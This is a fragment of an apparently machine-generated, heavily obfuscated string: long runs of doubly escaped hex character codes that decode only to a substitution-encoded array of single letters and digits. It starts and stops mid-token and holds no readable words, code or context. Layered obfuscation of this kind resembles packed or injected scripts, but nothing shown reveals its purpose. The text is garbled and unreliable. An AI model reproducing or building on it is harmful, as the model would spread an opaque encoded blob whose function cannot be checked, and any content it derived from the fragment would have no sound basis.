5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6